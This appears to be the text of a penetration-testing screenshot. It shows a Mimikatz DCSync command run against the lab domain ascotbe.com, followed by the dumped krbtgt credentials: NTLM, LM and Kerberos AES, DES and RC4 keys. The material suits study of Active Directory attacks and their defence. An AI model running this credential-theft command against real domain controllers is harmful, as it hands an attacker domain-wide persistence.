 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:ascotbe.com /user:krbtgt
[DC] 'ascotbe.com' will be the domain
[DC] 'WIN-1OUEMJB0766.ascotbe.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/7/29 23:07:46
Object Security ID : S-1-5-21-4279882978-2535771031-421163639-502
Object Relative ID : 502
Credentials:
Hash NTLM: 13247d5f162c7e5a96e6dae85079ef9b
ntlm- 0: 13247d5f162c7e5a96e6dae85079ef9b
lm - 0: e99a178ffdbe3b2b3ec53aa24b9b0e4b
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : ASCOTBE.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 43fcdd535d27dc9644852c123c4581f69b2046754e08093
44dc9cad94f64a393
aes128_hmac (4096) : c16fbe5d6a6a58a9663aad5f16d8ed4a
des_cbc_md5 (4096) : 5ed9dfb08fd65d97
rc4_plain (4096) : 13247d5f162c7e5a96e6dae85079ef9b
* Primary:Kerberos *
Default Salt : ASCOTBE.COMkrbtgt
Credentials
des_cbc_md5 : 5ed9dfb08fd65d97
rc4_plain : 13247d5f162c7e5a96e6dae85079ef9b
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *